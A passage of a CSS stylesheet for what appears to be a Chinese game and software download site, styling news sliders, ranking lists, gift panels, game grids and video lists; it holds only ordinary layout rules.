.day_news>.title .news_app a:hover span {
    display: block
}

.day_news>.title .news_app a {
    position: relative;
    text-decoration: none!important;
    line-height: 30px
}

.day_news .bd .slider {
    width: 300px;
    margin-right: 20px;
    height: 450px
}

.day_news .bd .slider img {
    width: 300px;
    height: 450px
}

.day_news .bd .news h3,
.day_news .bd .news p {
    width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.hot_pc .pingce h3 {
    color: #f60;
    font-size: 22px;
    margin-bottom: 10px
}

.clearfix:after {
    content: "";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clearfix {
    *zoom: 1
}

.day_news .bd .news .list1 {
    text-align: center;
    font-size: 13px;
    padding-top: 15px
}

.day_news .bd .news .list1 h3,
.day_news .bd .news .list1 p {
    font-size: 18px;
    width: 450px
}

.day_news .bd .news .list1 .info2 {
    margin-top: 5px
}

.day_news .bd .news .list1 .info2 a {
    display: inline-block;
    max-width: 200px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.day_news .bd .news .list1 .info2 span:last-child {
    background: transparent!important
}

.day_news .bd .news .list1 span {
    display: inline-block;
    width: 1px;
    height: 11px;
    background-color: #d3d3d3;
    margin: 0 5px;
    transform: translateY(-2px)
}

.day_news .bd .news .list1 h3 a {
    color: #e22200!important;
    font-weight: 700;
    font-size: 24px
}

.day_news .bd .news .list1 a:hover {
    text-decoration: underline
}

.swiper_wrap input {
    outline: 0
}

.swiper_wrap {
    position: relative;
    width: 460px;
    height: 30px;
    margin: 0 auto;
    overflow: hidden;
    margin: 15px 0;
    border-radius: 5px;
    z-index: 99;
    transform: translate(100px, 2px)
}

.swiper_wrap ul {
    position: absolute;
    top: 0;
    left: 0;
    width: 460px;
    color: #444;
    font-size: 14px;
    margin-top: 1px
}

.swiper_wrap ul li {
    float: none;
    width: 460px;
    line-height: 30px;
    padding: 0 24px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 30px;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, .1) inset
}

.swiper_wrap ul li a {
    display: inline-block;
    width: 370px;
    line-height: 30px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 15px;
    display: inline-block;
    margin: 0 20px;
    color: #dfbd74
}

.swiper_wrap .lt {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    font-family: "宋体";
    font-weight: bold;
    color: #838383;
    opacity: 0;
    height: 30px;
    width: 30px;
    line-height: 30px;
    text-align: center;
    border-radius: 100%;
    text-decoration: none!important;
    background: rgba(255, 255, 255, .1);
    box-shadow: 0 0 6px 0 rgba(255, 255, 255, .2)inset
}

.swiper_wrap .gt {
    position: absolute;
    display: inline-block;
    right: 0;
    top: 0;
    font-family: "宋体";
    font-weight: bold;
    color: #838383;
    opacity: 0;
    height: 30px;
    width: 30px;
    line-height: 30px;
    text-align: center;
    border-radius: 100%;
    text-decoration: none!important;
    background: rgba(255, 255, 255, .1);
    box-shadow: 0 0 6px 0 rgba(255, 255, 255, .2)inset
}

.swiper_wrap:hover .gt,
.swiper_wrap:hover .lt {
    opacity: 1
}

.swiper_wrap .gt:hover,
.swiper_wrap .lt:hover {
    background-color: #ebebeb;
    color: #616161!important
}

.swiper_wrap a:hover {
    color: #f3e6a3!important
}

.news_main .zx,
.tabs .zx .bd>ul>li,
.img_gl .zx,
.img_gl .zx .bd>ul>li {
    width: 450px
}

.related .zx {
    width: 340px
}

.zx .bd {
    padding: 0
}

.zx .bd>ul>li {
    height: 31px;
    line-height: 31px;
    padding: 0 10px;
    border-radius: 5px
}
.hot_day_zx li a{
    line-height: 27px!important;
}
.hot_day_zx ul>li{
    height: 27px!important;
}
.news_main .zx .bd>ul>li,
.tabs .zx .bd>ul>li,
{
    margin: 2px 0
}

.news_main .zx .bd>ul>li a,
.tabs .zx .bd>ul>li a,
.img_gl .zx .bd>ul>li a {
    width: 330px!important
}

.related .zx>.bd>ul>li>a {
    width: 295px!important
}

.zx .bd>ul>li:hover {
    background-color: #f7f7f7
}

.zx .bd>ul>li:hover span {
    background-color: #f60
}

.zx .bd>ul>li a {
    float: left;
    width: 290px;
    margin: 0 10px;
    line-height: 31px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 14px;
    color: #151515
}

.hot_day_zx .bd>ul>li>a {
    width: 235px
}

.hot_day_zx .bd>ul>li {
    margin: 2px 0
}

.art_zx .bd>ul>li>a {
    width: 297px!important
}

.zx .bd>ul>li a:hover {
    text-decoration: underline
}

.zx .bd>ul>li i.time {
    color: #949494;
    line-height: 27px;
    font-size: 12px
}

.zx .bd>ul>li span {
    float: left;
    width: 3px;
    height: 3px;
    margin-top: 12px;
    background-color: #b1b1b1
}

.gift {
    width: 340px;
    margin-right: 20px
}

.gift .item ul li {
    position: relative;
    float: left;
    width: 165px;
    height: 110px;
    margin-right: 10px;
    margin-bottom: 10px;
    border-radius: 3px;
    overflow: hidden
}

.prefe_gift .item li {
    height: 110px!important
}

.prefe_gift .item li i,
.gift .item li i {
    line-height: 18px
}

.hot_gl {
    float: left;
    width: 330px
}

.hot_gl ul li {
    position: relative;
    width: 100%;
    position: relative;
    border: 1px #e6e6e6 solid;
    border-top: 0;
    height: 63px
}

.hot_gl ul li:first-child {
    padding: 0
}

.hot_gl ul li img {
    position: absolute;
    left: 10px;
    top: 50%;
    transform: translateY(-50%);
    width: 80px;
    height: 60px
}

.hot_gl ul li .txt {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 15px;
    width: 270px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.hot_news_rank .txt,
.hot_news_rank .txt i {
    width: 240px!important
}

.hot_gl ul li .click {
    position: absolute;
    top: 13px;
    right: 15px;
    font-size: 12px
}

.hot_gl ul li .click b {
    font-size: 16px;
    color: #ff3000
}

.prefe .hot_gl ul li .txt {
    width: 290px
}

.hot_gl ul li:first-child:hover img {
    opacity: .9
}

.hot_gl ul li:first-child i {
    display: inline-block;
    position: absolute;
    top: 130px;
    left: 0;
    background-color: rgba(0, 0, 0, .7);
    line-height: 30px;
    padding: 0 10px;
    text-align: center;
    width: 100%;
    box-sizing: border-box;
    font-size: 14px;
    color: #e0e0e0;
    height: 165px;
    transition: .2s
}

.hot_gl ul li:first-child:hover i {
    padding-top: 20px;
    top: 0
}

.hot_gl ul li:first-child i p {
    color: #eee!important;
    font-weight: 700;
    font-size: 16px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    line-height: 35px
}

.hot_gl ul li:first-child i em {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    width: 300px;
    margin: 10px;
    line-height: 22px
}

.hot_news_rank ul li:first-child i {
    white-space: normal!important;
    line-height: 20px
}

.hot_gl ul li:first-child i {
    white-space: normal!important
}

.hot_gl ul li i {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 270px;
    display: inline-block;
    font-size: 12px;
    color: #888
}

.hot_gl ul li:first-child:hover i p {
    text-decoration: underline;
    color: #Fff!important
}

.hot_gl ul li p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 25px;
    font-size: 15px;
    color: #000
}

.hot_news_rank ul li:first-child p {
    line-height: 30px
}

.hot_gl ul li a:hover {
    text-decoration: underline
}

.hot_gl ul li a:hover p {
    color: #ff3000!important;
    text-decoration: underline
}

.hot_gl ul li:first-child {
    height: 165px;
    border: 0;
    overflow: hidden
}

.hot_gl ul li:first-child img {
    left: 0;
    width: 330px;
    height: 165px
}

.prefe .hot_gl ul li:first-child img {
    width: 340px
}

.gift .item ul li:nth-child(2n+2) {
    margin-right: 0
}

.news_main .gift .item ul li {
    margin-bottom: 5px
}

.gift .item ul li img {
    width: 100%;
    height: 100%
}

.gift .item ul li b {
    display: inline-block;
    position: absolute;
    bottom: 0;
    left: 0;
    line-height: 28px;
    width: 145px!important;
    padding: 0 10px;
    text-align: center;
    background: rgba(0, 0, 0, 0.5);
    color: #fff;
    font-weight: 400;
    font-size: 12px;
    opacity: 1;
    transition: .2s;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden
}

.gift .item ul li .bg {
    position: absolute;
    top: 0;
    left: 0;
    transition: .2s;
    width: 100%;
    height: 100%;
    text-align: center;
    color: #fff;
    padding: 5px 10px;
    opacity: 0;
    background: rgba(0, 0, 0, 0.7);
    z-index: 1
}

.gift .item ul li .bg i {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    font-size: 13px;
    margin: 0 5px;
    margin-top: 10px
}

.gift .item ul li .bg p {
    font-size: 14px;
    border-bottom: 1px solid #ccc;
    margin-bottom: 5px;
    padding-bottom: 5px;
    font-weight: 700;
    color: #ccc
}

.gift .item ul li:hover .bg {
    opacity: 1
}

.gift .item ul li .bg .btn {
    margin: 0 auto;
    margin-top: 20px;
    background-color: #ff3000;
    color: #fff!important;
    width: 80px;
    height: 25px;
    line-height: 25px;
    border-radius: 3px
}

.gift .list ul li a span {
    float: left;
    border: 1px solid #666;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    margin: 14px 0;
    margin-right: 10px;
    transition: .2s;
    box-sizing: border-box
}

.prefe .gift .list ul li a span {
    margin: 12px 0;
    margin-right: 10px
}

.cq_rank ul li .num,
.sy_rank ul li .box .num,
.soft_rank ul li a .num {
    display: inline-block;
    height: 23px;
    width: 23px;
    line-height: 27px;
    text-align: center;
    margin: 3px 0;
    background-color: #e2e2e2;
    color: #838383!important;
    font-weight: 700;
    margin-right: 10px;
    border-radius: 2px;
    font-size: 12px
}

.cq_rank ul li:nth-child(1) .num,
.sy_rank ul li:nth-child(1) .num {
    background-image: linear-gradient(180deg, #e6ff1f, #f5ed03 24%, #f1df10 52%, #f5ed03 77%, #e4ff09);
    color: #fff!important
}

.cq_rank ul li:nth-child(2) .num,
.soft_rank ul li:nth-child(2) a .num,
.sy_rank ul li:nth-child(2) .num {
    background-color: #ff6000;
    color: #fff!important
}

.cq_rank ul li:nth-child(3) .num,
.soft_rank ul li:nth-child(3) a .num,
.sy_rank ul li:nth-child(3) .num {
    background-color: #fc8d48;
    color: #fff!important
}

.gift .list ul li,
.cq_rank ul li,
.soft_rank ul li {
    position: relative;
    line-height: 33px;
    height: 33px;
    border-bottom: 1px solid #f4f4f4;
    margin: 7px 0
}

.prefe .hot_gift .layui-carousel img {
    width: 800px;
    height: 280px
}

.soft_down_gift .list ul li {
    height: 30px!important;
    line-height: 30px!important
}

.soft_down_gift .list li span {
    margin: 11px 0
}

.news_main .cq_rank ul li {
    margin: 10px 0
}

.container5 .cq_rank ul li {
    margin: 12px 0
}

.cq_rank ul li.current {
    box-shadow: 0 3px 7px 0 rgba(0, 0, 0, .09);
    background-color: #fff
}

.cq_rank ul li.current,
.cq_rank ul li.current>div,
.cq_rank ul li.current>div>.none,
.soft_rank ul li:first-child {
    height: 100px
}

.cq_rank ul li .tit {
    font-size: 16px;
    color: #000
}

.cq_rank ul li .tit:hover {
    text-decoration: underline
}

.soft_rank ul li:first-child a {
    height: 70px
}

.cq_rank ul li.current .img,
.soft_rank ul li:first-child .img {
    position: relative;
    top: 12px;
    display: inline-block;
    width: 76px!important
}

.cq_rank ul li.current .img em.rank_num,
.soft_rank ul li:first-child .img em.rank_num {
    display: inline-block;
    width: 30px;
    height: 30px;
    top: -8px;
    left: 50%;
    transform: translateX(-50%);
    position: absolute;
    background-size: 32px!important
}

#bg {
    position: absolute;
    top: 0;
    left: 0
}

.cq_rank ul li.current .img img,
.soft_rank ul li:first-child .img img {
    width: 76px!important;
    height: 76px!important;
    border-radius: 10px;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .1)
}

.cq_rank ul li.current .num,
.soft_rank ul li:first-child .num {
    height: 76px;
    line-height: 76px;
    margin-top: 12px;
    margin-right: 10px;
    font-size: 16px
}

.cq_rank ul li.current .txt,
.soft_rank ul li:first-child .txt {
    position: absolute;
    top: 0;
    width: 230px;
    left: 125px;
    height: 85px;
    font-size: 12px;
    padding-top: 5px
}

.cq_rank ul li.current .txt .tit {
    margin-top: 5px;
    font-size: 15px;
    display: inline-block;
    width: 180px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden
}

.cq_rank ul li.current .txt b,
.sy_rank ul li .txt b,
.soft_rank ul li .txt b,
.focus .detail .de3 b {
    padding: 2px 8px;
    font-weight: 400;
    color: #858585;
    border-radius: 3px;
    background-color: #f4f4f4;
    margin: 0 5px;
    font-size: 12px
}

.focus .detail .de3 b {
    color: #fff!important
}

.news .layui-carousel img {
    width: 470px;
    height: 280px
}

.soft_rank ul li .txt b {
    background-color: #e6a23c
}

.sy_rank ul li .txt b {
    line-height: 20px
}

.game_download_main .game_download_con .info .detail b a,
.gift_detail_main .gift_con .info .detail b a {
    background: #e9e9e9;
    color: #999;
    padding: 4px 8px;
    border-radius: 3px
}

.gift_detail_main .gift_con .info .detail b a:hover {
    color: #FFF!important;
    text-decoration: none!important;
    background: #f60
}

.game_download_main .download a:hover {
    text-decoration: none!important
}

.game_download_main .game_download_con .info .detail b a:hover {
    background-color: #f60;
    color: #fff!important;
    text-decoration: none
}

.focus .detail .de3 b:nth-child(1) {
    background-color: #409eff;
    margin-left: 0
}

.cq_rank ul li.current .txt b:nth-child(1),
.sy_rank ul li .txt b:nth-child(1) {
    margin-left: 0
}

.focus .detail .de3 b:nth-child(2) {
    background-color: #ff5640;
    margin-left: 5px
}

.focus .detail .de3 b:nth-child(3) {
    background-color: #b340ff;
    margin-left: 5px
}

.cq_rank ul li.current .txt p,
.soft_rank ul li:first-child .txt p {
    color: #000;
    font-size: 16px;
    font-weight: 700;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.video_l li {
    height: 27px;
    line-height: 27px;
    border-radius: 3px
}

.soft_down_gift .video_l li {
    height: 29px;
    line-height: 29px
}

.video_l li a {
    display: inline-block;
    width: 380px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.video_l li a:hover .video_icon {
    background: url([data-uri]) no-repeat center;
    background-size: 20px
}

.video_l li i.fr {
    color: #888;
    font-size: 12px
}

.video_l li i.video_icon {
    float: left;
    width: 27px;
    height: 27px;
    background: url([data-uri]) no-repeat center;
    background-size: 20px;
    margin-right: 5px;
    transform: translateY(-1px)
}

.cq_rank ul li .txt a {
    line-height: 24px
}

.cq_rank ul li .txt>div {
    height: 24px;
    transform: translateY(-16px)
}

.container5 .cq_rank ul li .txt .tit {
    width: 150px
}

.cq_rank ul li .link1,
.cq_rank ul li .link2 {
    position: absolute;
    bottom: 0;
    display: inline-block;
    width: 70px;
    height: 22px;
    text-align: center;
    border-radius: 3px;
    line-height: 22px!important;
    box-sizing: border-box
}

.cq_rank ul li .link1:hover,
.cq_rank ul li .link2:hover {
    text-decoration: none
}

.cq_rank ul li .link1:hover {
    background-color: #ff3000
}

.cq_rank ul li .link1 {
    left: 0;
    background-color: #ff5722;
    color: #fff!important;
    line-height: 24px!important
}

.cq_rank ul li .link2 {
    left: 80px;
    border: 1px solid #ff3000;
    color: #ff3000;
    line-height: 20px!important
}

.gift .list ul li a,
.cq_rank ul li a,
.soft_rank ul li a {
    display: inline-block
}

.gift .list ul li a i em {
    color: #ff3000;
    font-size: 18px;
    font-weight: 700;
    font-style: italic
}

.cq_rank ul li .show {
    position: absolute;
    left: 35px;
    width: 280px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.container5 .cq_rank ul li .show {
    width: 250px
}

.cq_rank ul li a em,
.sy_rank ul li a .txt em,
.soft_rank ul li a .txt em {
    display: inline-block;
    width: 170px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 12px;
    color: #666!important
}

.cq_rank ul li a em {
    position: absolute
}

.gift .list ul li a i,
.cq_rank ul li a i,
.soft_rank ul li a i {
    top: 50%;
    transform: translateY(-50%);
    position: absolute;
    display: inline-block;
    line-height: 30px;
    width: 80px;
    left: 185px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 12px
}

.gift .list ul li a .til,
.cq_rank ul li a .til {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: inline-block;
    font-weight: 400;
    width: 165px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gift .list ul li a .til {
    width: 200px
}

.cq_rank ul li a .til,
.soft_rank ul li a .til {
    width: 220px
}

.soft_rank ul li {
    border-bottom: 1px dashed #ccc;
    border-radius: 0
}

.soft_rank ul li:first-child {
    border-bottom: 0
}

.soft_rank ul li:hover {
    border-radius: 5px;
    border-bottom: 1px solid #fff
}

.soft_rank ul li {
    margin: 5px 0
}

.gift .list ul li a button,
.soft_rank ul li a button {
    left: 285px;
    top: 50%;
    transform: translateY(-50%);
    position: absolute;
    height: 22px;
    width: 55px;
    background-color: #ff3000;
    line-height: 22px;
    transition: .2s;
    color: #fff;
    border-radius: 3px
}

.soft_rank ul li:hover {
    padding-left: 10px;
    background-color: #f4f4f4
}

.soft_rank ul li:hover button {
    left: 265px
}

.soft_rank ul li:hover button {
    background-color: #fecd04;
    color: #fff
}

.gift .list ul li:hover span,
.soft_rank ul li:hover button {
    border: 1px solid #ff3000;
    background-color: #ff3000
}

.games {
    width: 850px;
    margin-right: 20px
}

.container6 {
    background-color: #fff
}

.games .bd li,
.soft .bd li {
    float: left;
    width: 85px;
    margin-right: 34px;
    margin-bottom: 20px
}

.games .bd li {
    margin-right: 26px;
    margin-bottom: 19px
}

.soft .bd li {
    margin-right: 25px;
    margin-bottom: 15px
}

.games .bd li {
    position: relative;
    width: 120px;
    height: 150px;
    background-color: #fff;
    text-align: center;
    overflow: hidden;
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .03);
    border-radius: 25px 25px 4px 4px
}

.games .bd li:hover {
    box-shadow: 0 4px 15px 0 rgba(0, 0, 0, .12)
}

.games .bd li:hover .hide {
    bottom: 0
}

.games .bd li .hide {
    position: absolute;
    line-height: 40px;
    height: 40px;
    bottom: -40px;
    padding: 0 10px;
    width: 198px;
    background-color: #fff;
    transition: .2s
}

.games .bd li .hide a {
    display: inline-block;
    float: none!important;
    width: 80px;
    height: 26px;
    line-height: 26px;
    margin-top: 7px;
    border-radius: 3px
}

.games .bd li .hide a:nth-child(1) {
    background-color: #f60;
    color: #fff!important;
    text-align: center
}

.games .bd li .hide a:hover {
    text-decoration: none
}

.games .bd li .hide a:nth-child(1):hover {
    background-color: #ff3000
}

.games .bd li .hide a:nth-child(2) {
    border: 1px solid #f60;
    color: #f60;
    line-height: 24px
}

.games .bd ul li:nth-child(6n+6) {
    margin-right: 0
}

.games .bd li img {
    width: 120px;
    height: 120px;
    border-radius: 20px
}

.soft .bd li img {
    width: 85px;
    height: 85px;
    border-radius: 20px
}

.gift_hot {
    width: 335px
}

.gift_hot li {
    position: relative;
    height: 88px;
    border-bottom: 1px solid #ececec
}

.gift_hot li a:hover {
    text-decoration: none
}

.gift_hot li .txt a:hover .tit {
    color: #f60
}

.gift_hot li:first-child {
    margin-top: 0
}

.gift_hot li img,
.gift_hot li .txt,
.gift_hot ul li .link_to,
.gift_hot ul li span {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 60px;
    height: 60px;
    border-radius: 10px
}

.gift_hot ul li span {
    display: inline-block;
    width: 1px;
    height: 40px;
    right: 80px;
    background: #ececec
}

.gift_hot ul li .link_to {
    display: inline-block;
    height: 25px;
    line-height: 25px;
    color: #f60;
    right: 0;
    border-radius: 3px;
    text-align: center
}

.gift_hot ul li a:hover .link_to {
    background-color: #f60;
    color: #fff!important
}

.gift_hot li .txt {
    left: 60px;
    padding-left: 10px;
    width: 185px
}

.gift_hot li .txt i {
    width: 165px;
    margin-top: 8px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
}

.gift_hot li .txt p.tit {
    font-weight: 700;
    color: #000;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gift_hot li a:hover p.tit {
    color: #f60;
    text-decoration: underline
}

.gift_hot li .txt i {
    color: #888;
    font-size: 12px
}

.gift_hot ul li:first-child {
    position: relative;
    height: 130px;
    border-bottom: 0
}

.gift_hot ul li:first-child .bg {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-image: linear-gradient(to right, rgba(0, 0, 0, .85), rgba(255, 255, 255, 0));
    padding: 15px;
    color: #fff;
    border-radius: 5px;
    z-index: 0
}

.gift_hot ul li:first-child .bg>p,
.gift_hot ul li:first-child .bg>i {
    width: 250px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gift_hot ul li:first-child .bg p.tit {
    font-size: 16px;
    font-weight: 700;
    color: #fff!important;
    text-decoration: none!important
}

.gift_hot ul li:first-child .bg i {
    display: inline-block;
    font-size: 12px;
    color: #e8e8e8;
    margin-top: 5px
}

.gift_hot ul li div.line {
    position: absolute;
    margin: 5px 0 0 5px;
    left: 90px;
    width: 120px;
    height: 10px;
    background-color: #fff;
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, .55) inset;
    border-radius: 3px;
    overflow: hidden
}

.gift_hot ul li div.line .in_line {
    height: 10px;
    background: linear-gradient(to right, #ffe000 0, #f00 100%);
    border-radius: 0 3px 3px 0;
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, .25) inset
}

.gift_hot ul li:first-child img {
    width: 335px;
    height: 130px;
    border-radius: 5px;
    transform: translateY(0%);
    top: 0
}

.gift_hot ul li .sup {
    color: #666
}

.gift_hot ul li .sup i {
    color: #f60;
    margin: 0 5px
}

.gift_hot ul li:first-child .sup {
    transform: translateY(-5px);
    color: #fff
}

.gift_hot ul li:first-child .sup i {
    font-size: 18px;
    font-weight: 700;
    color: #f3e6a3;
    font-style: italic
}

.soft .bd li:nth-child(8n+8) {
    margin-right: 0!important
}

.games .bd li i,
.soft .bd li i {
    display: inline-block;
    width: 85px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-top: 5px;
    text-align: center
}

.games .bd li i {
    width: 100px;
    line-height: 30px;
    margin-top: 0;
    padding: 0 10px
}

.cq_rank,
.soft_rank {
    width: 340px;
    margin-right: 20px
}

.container5 .title span {
    background-color: #fff
}

.container3 .kfb {
    width: 330px;
    margin-right: 20px
}

.container3 .tab .tab_item {
    height: 570px;
    overflow: hidden;
    background-color: #fff;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .04);
    padding: 10px 0
}

.container3 .tab .tab_item ul.zd li {
    position: relative;
    background: #fffaef;
    border-bottom: 1px solid #efefef;
    border-radius: 0;
    margin: 5px 20px;
    transition: .2s
}

.container3 .tab .tab_item ul.zd li i.icon {
    display: inline-block;
    position: absolute;
    width: 32px;
    height: 32px;
    background: url(../images/tuijian.png) no-repeat center;
    background-size: 32px;
    left: -2px;
    top: 0
}

.container3 .tab .tab_item ul.zd li:hover {
    box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .12);
    transform: translateY(-1px)
}

.container3 .tab .tab_item ul.zd,
.container3 .tab .tab_item ul.will {
    padding-top: 0
}

.computer_game {
    width: 850px;
    margin-right: 20px
}

.computer_game .bd li {
    width: 265px;
    margin-right: 25px;
    margin-bottom: 25px;
    float: left;
    height: 120px
}

.computer_game .bd .com_img_cont {
    float: left;
    overflow: hidden;
    width: 95px
}

.computer_game .bd li img {
    min-width: 95px;
    height: 120px
}

.computer_game .bd li .txt {
    width: 170px;
    padding-left:10px;
    padding-top: 30px
}

.computer_game .bd li .txt i {
    display: inline-block;
    width: 150px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #000;
    font-weight: 700
}

.computer_game .bd li .txt b {
    display: inline-block;
    font-weight: 400;
    padding: 3px 10px;
    border-radius: 3px;
    background: #ececec;
    color: #666!important;
    font-size: 12px;
    margin-top: 5px
}

.computer_game .bd li .txt .time {
    font-size: 12px;
    color: #888
}

.computer_game .bd li .info {
    margin-top: 5px;
    height: 30px;
    line-height: 30px
}

.computer_game .bd li .btn {
    display: inline-block;
    padding: 0 10px;
    color: #f60;
    border-radius: 3px;
    font-size: 12px;
    line-height: 22px;
    margin: 3px 0
}

.computer_game .bd li:hover .btn {
    background: #f60;
    color: #fff
}

.computer_game .bd li:nth-child(3n+3) {
    margin-right: 0
}

.container3 .tab .tab_item li {
    height: 37px;
    border-bottom: 1px dashed #f4f4f4;
    margin: 0 20px;
    border-radius: 5px
}

.container3 .tab .tab_item li:hover {
    background-color: #f9f9f9;
    border-bottom: 0
}

.container3 .tab .tab_item li a {
    display: inline-block;
    height: 38px;
    line-height: 38px
}

.container3 .tab .tab_item li p {
    width: 120px;
    float: left;
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #000;
    text-align: center
}

.container3 .tab .tab_item li .time {
    width: 80px;
    text-align: center;
    font-size: 12px;
    line-height: 38px;
    color: #f60
}

.container3 .tab .tab_item li a em {
    display: inline-block;
    width: 90px;
    font-size: 12px;
    padding-right: 4px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: center;
    color: #888
}

.related .guanggao_right {
    margin-bottom: 20px
}

.container3 .gl {
    /*width: 550px;*/
    background-color: #fff;
    padding-bottom: 20px;
}

.container3 .gl,
.container3 .sy_rank,
.container3 .kfb {
    padding-bottom: 0!important
}

.container3 .gl li.sup {
    position: relative;
    height: 130px;
    margin-bottom: 17px;
    border-bottom: 1px solid #f4f4f4;
    transition: .2s;
    padding: 0 10px;
}
.card-item .container3 .gl li.sup{
    height: 145px!important;
}
.news_main .container3 .gl li.sup,
.tabs .container3 .gl li.sup,
.img_gl li.sup {
    margin-bottom: 5px!important
}

.container3 .gl li.sup a>img {
    position: absolute;
    height: 90px;
    width: 160px;
    bottom: 10px
}

.container3 .gl li.sup .txt {
    bottom: 10px;
    height: 90px;
    position: absolute;
    left: 170px;
    /*width: 190px;*/
    padding: 10px;
}
.card-item .container3 .gl li.sup .txt{
    margin-left: 10px;
}
.container3 .gl li.sup p {
    font-size: 15px;
    font-weight: 700;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #151515;
    text-align: left
}

.l_more {
    display: block;
    text-align: center;
    line-height: 30px;
    margin: 10px 0
}

.container3 .gl li.sup:hover p {
    color: #f60;
    text-decoration: underline
}

.container3 .gl li.sup .txt .info,
.container5 .pingce li .text .info {
    color: #9b9b9b;
    margin-top: 15px;
    font-size: 12px
}

.container5 .pingce li .text .info {
    margin-top: 10px
}

.container5 {
    background-color: #fff;
    padding: 20px 0
}

.container3 .gl li.sup i em,
.info .user {
    display: inline-block;
    width: 15px;
    height: 15px;
    background: url(../images/pls_hots.png) no-repeat
}

.info .user {
    margin-right: 5px;
    transform: translateY(1px)
}

.container3 .gl li.sup i em.time {
    margin-right: 3px;
    background-position-y: -20px
}

.container3 .gl li.sup .txt .detail {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    color: #666!important;
    line-height: 20px;
    font-size: 14px
}

.container3 .gl li.tet {
    height: 30px;
    line-height: 30px;
    border-bottom: 1px solid #e9e9e9;
    margin: 15px 0
}

.container3 .gl li.tet span {
    padding: 0 10px;
    margin-right: 10px
}

.container3 .gl li.tet span.video {
    background-color: #cfcfcf;
    color: #fff
}

.container3 .gl li.tet span.video img {
    width: 40px
}

.container3 .gl li.tet span.imtx {
    background-color: #c7c7c7;
    color: #fff
}

.container3 .gl li.tet p {
    width: 400px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.container3 .gl li.tet i {
    font-size: 12px;
    color: #9b9b9b
}

.container3 .gl li i img,
.container3 .gl li.sup .info i img,
.container5 .pingce li .text .info img {
    display: inline-block;
    width: 14px;
    height: 14px;
    margin-right: 5px
}

.container3 .gl li.sup .info i img,
.container5 .pingce li .text .info img {
    transform: translateY(-1px)
}

.container3 .gl li.sup .info i img.user,
.container5 .pingce li .text .info img.user {
    width: 16px;
    height: 16px;
    transform: translateY(-2px)
}

.container_v {
    padding: 20px;
    margin-top: 15px;
    background-color: #f9f9f9;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, .1)
}

.tabs .container_v,
.pc_list_container_v .container_v {
    padding: 0;
    box-shadow: none;
    background-color: #fff
}

.container5 .container_v {
    padding: 0 20px;
    margin: 0;
    background-color: #fff;
    box-shadow: none
}

.container_v .con_v ul li {
    position: relative;
    float: left;
    width: 157px;
    height: 135px;
    margin: 0 20px 5px 0;
    border-radius: 5px;
    overflow: hidden
}

.container_v .con_v ul li img {
    width: 157px;
    height: 95px;
    border-radius: 3px
}

.container_v .con_v ul li:first-child {
    width: 450px;
    height: 275px
}

.container_v .con_v ul li:nth-child(5),
.container_v .con_v ul li:nth-child(9) {
    margin-right: 0
}

.container_v .con_v ul li i {
    display: inline-block;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    color: #4b4b4b;
    text-align: center;
    font-size: 13px;
    width: 100%;
    box-sizing: border-box;
    margin-top: 3px
}

.container_v .con_v ul li:first-child i {
    position: absolute;
    bottom: 0;
    left: 0;
    line-height: 40px;
    background-color: rgba(0, 0, 0, .7);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #ccc;
    font-size: 15px;
    padding: 0 10px;
    font-weight: 700
}

.container_v .con_v ul li:first-child .bg {
